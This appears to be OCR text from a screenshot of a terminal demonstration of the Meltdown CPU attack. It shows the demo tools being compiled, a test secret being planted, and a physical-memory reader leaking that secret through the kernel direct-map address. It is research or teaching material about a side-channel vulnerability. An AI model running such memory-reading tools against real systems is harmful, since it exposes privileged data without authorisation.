 meltdown@meltdown-Precision-Tower-3420: ~/Desktop/meltdown
meltdown@meltdown-Precision-Tower-3420:~/Desktop/meltdown$ make
gcc memdump.c -o memdump -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread
-Wno-attributes -m64
meltdown@meltdown-Precision-Tower-3420:~/Desktop/meltdown$ sudo ./secret
[sudo] password for meltdown:
[+] Secret: Don't panic... But your CPU is broken and your data is not safe
[+] Physical address of secret: 0x121866cf8
[+] Exit with Ctrl+C if you are done reading the secret
meltdown@meltdown-Precision-Tower-3420: ~/Desktop/meltdown
meltdown@meltdown-Precision-Tower-3420:~/Desktop/meltdown$ taskset 0x1 ./physical_
reader 0x121866cf8 0xffff880000000000
[+] Physical address : 0x121866cf8
[+] Physical offset : 0xffff880000000000
[+] Reading virtual address: 0xffff880121866cf8
Don't panic... But your CPU is broken and your data is not safe